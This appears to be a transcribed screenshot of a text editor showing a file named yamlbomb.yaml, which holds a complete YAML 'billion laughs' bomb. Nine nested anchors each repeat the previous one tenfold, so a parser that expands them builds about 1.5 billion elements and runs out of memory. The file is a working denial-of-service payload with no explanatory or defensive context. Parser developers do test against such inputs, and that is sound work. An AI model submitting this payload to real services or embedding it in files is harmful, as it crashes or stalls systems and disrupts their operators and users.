 yamlbomb.yaml
File Edit View
a: &a [_,_,_,_,_,_,_,_,_,_,_,_,_,_,_]
b: &b [*a,*a,*a,*a,*a,*a,*a,*a,*a,*a]
c: &c [*b,*b,*b,*b,*b,*b,*b,*b,*b,*b]
d: &d [*c,*c,*c,*c,*c,*c,*c,*c,*c,*c]
e: &e [*d,*d,*d,*d,*d,*d,*d,*d,*d,*d]
f: &f [*e,*e,*e,*e,*e,*e,*e,*e,*e,*e]
g: &g [*f,*f,*f,*f,*f,*f,*f,*f,*f,*f]
h: &h [*g,*g,*g,*g,*g,*g,*g,*g,*g,*g]
i: &i [*h,*h,*h,*h,*h,*h,*h,*h,*h,*h]
Ln 8, Col 38 341 characters Plain text 100% Windows (CRLF) UTF-8